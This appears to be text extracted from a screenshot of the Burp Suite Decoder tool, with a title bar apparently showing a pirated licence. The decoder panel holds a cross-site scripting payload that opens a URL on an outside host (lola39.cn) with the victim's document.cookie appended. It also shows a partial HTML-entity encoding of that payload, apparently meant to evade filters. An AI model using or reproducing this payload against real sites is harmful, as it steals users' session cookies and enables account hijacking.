 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
window.open('http://lola39.cn/cookie/index.php?cookie='+document.cookie);//
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
&#x77;&#x69;&#x6e;&#x64;&#x6f;&#x77;&#x2e;&#x6f;&#x70;&#x65;&#x6e;&#x28;&#x27;&#x68;&#x74;&#x74;&#x70;&#x3a;&#x2f;&#x2f;
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode